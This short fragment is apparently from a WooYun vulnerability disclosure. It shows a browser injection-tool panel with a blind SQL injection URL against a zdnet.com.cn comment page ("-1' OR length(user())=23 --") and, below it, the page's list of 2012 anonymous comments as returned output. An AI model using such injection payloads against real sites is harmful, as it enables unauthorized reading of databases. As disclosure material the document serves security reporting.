 Load URL
http://soft.zdnet.com.cn/techzone/comment/comment.php/-1' OR length(user())=23 -- /1
Split URL
Execute
Enable Post data Enable Referrer
文章评论
登录 (没有帐户？快速注册)
使用第三方帐号登录：
匿名：看看先。目前纠结于嵌入式
2012-04-07 17:23:58
匿名：hao
2012-04-04 23:24:18
匿名：安静 :-D
2012-03-20 13:49:04
匿名：不错的想法，学习一下。
2012-02-20 10:28:22
匿名：hao
2012-02-19 20:32:14
匿名：aaaa
2012-02-07 21:16:57
匿名：学习
2012-02-06 14:41:57
匿名：看不到具体的呀
2012-01-31 10:11:48
www.wooyun.org